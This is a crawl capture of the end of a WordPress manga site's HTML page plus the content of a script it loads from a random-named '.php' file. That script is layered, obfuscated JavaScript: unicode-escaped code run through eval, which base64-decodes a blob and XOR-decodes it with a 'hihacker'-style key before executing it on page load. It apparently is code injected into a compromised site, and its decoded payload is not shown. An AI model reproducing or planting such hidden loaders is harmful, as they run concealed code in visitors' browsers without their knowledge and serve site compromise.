t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://echi-echi-manga.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/ba3056b7cb.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bcb2b863f5b647cc9897d25be6982a9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://echi-echi-manga.com/ba3056b7cb.php
body_size: 1391
content:
(function(_947,b47455,d474){return _947(b47455,d474);})(function(_647,__htas){return eval(_647);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0033\u0036\u002c\u0064\u0033\u0036\u0034\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0062\u0033\u0036\u0028\u0064\u0033\u0036\u0034\u0035\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0037\u0033\u0036\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0037\u0033\u0036\u0034\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0030\u0033\u0036\u0034\u0035\u002c\u005f\u0032\u0033\u0036\u002c\u005f\u0034\u0033\u0036\u0034\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0030\u0033\u0036\u0034\u0035\u0028\u005f\u0032\u0033\u0036\u002c\u005f\u0034\u0033\u0036\u0034\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0038\u0032\u0036\u0034\u002c\u0062\u0032\u0036\u0034\u0035\u0035\u0036\u0030\u0031\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0038\u0032\u0036\u0034\u0028\u0062\u0032\u0036\u0034\u0035\u0035\u0036\u0030\u0031\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0052\u0033\u0041\u0077\u0062\u0031\u0045\u0038\u004d\u0054\u0052\u0045\u004b\u0078\u0049\u006c\u0048\u0077\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0031\u0068\u0077\u004d\u0047\u0039\u0042\u004c\u0053\u0059\u0038\u0051\u0044\u006f\u006b\u0045\u0068\u0035\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0073\u005a\u0066\u0041\u006c\u0036\u0051\u0057\u0041\u006e\u004d\u0045\u0051\u0036\u0050\u0069\u0063\u0064\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0052\u007a\u0038\u0033\u0066\u0042\u0041\u0053\u0065\u0077\u006b\u0066\u004b\u0043\u0049\u007a\u0041\u0042\u0068\u0071\u0047\u0077\u0059\u0074\u004f\u0053\u0073\u0042\u004b\u0058\u0059\u0035\u0051\u0043\u0041\u0049\u0054\u0046\u0063\u0069\u0045\u0044\u0041\u004c\u0045\u006e\u0074\u006a\u0052\u0053\u0078\u0035\u0065\u0078\u0042\u0055\u0043\u0067\u0041\u007a\u0064\u0067\u0051\u0049\u004a\u0054\u0059\u004a\u004c\u0041\u0073\u0039\u0047\u006a\u0078\u0067\u0042\u0068\u006b\u0051\u0053\u0068\u004a\u0037\u0047\u0032\u0078\u0068\u0050\u0052\u0056\u0056\u004d\u0041\u0034\u0055\u004e\u0052\u0059\u004f\u0048\u0079\u0052\u0034\u0059\u007a\u006f\u0063\u004c\u0069\u0063\u0061\u0057\u0069\u0035\u0070\u004e\u0055\u0041\u0037\u004d\u0057\u0035\u0044\u0059\u0043\u0055\u0073\u0048\u0041\u0051\u0031\u0048\u0067\u006f\u0072\u0042\u0079\u0045\u0065\u004d\u007a\u0073\u0077\u0044\u0032\u0067\u0036\u0044\u0042\u006b\u002f\u004d\u0053\u0064\u0058\u0050\u0043\u0059\u0077\u0051\u006d\u004d\u0067\u0049\u0052\u0038\u0050\u0061\u0067\u0067\u0041\u004c\u006a\u006b\u0070\u0041\u0044\u0073\u0038\u004c\u0042\u0056\u0030\u004f\u0045\u0031\u0045\u004c\u0043\u0059\u006b\u0058\u0044\u006f\u0061\u004f\u006c\u0051\u0072\u0065\u0053\u0041\u0055\u0045\u0069\u0049\u0065\u0047\u0078\u0073\u0079\u004b\u0042\u0030\u006f\u0050\u0057\u0046\u0042\u0059\u007a\u0068\u004b\u0044\u0077\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0034\u004d\u0054\u0041\u0032\u004e\u0054\u0055\u0030\u004e\u0057\u0049\u007a\u0027\u0029\u0029",{})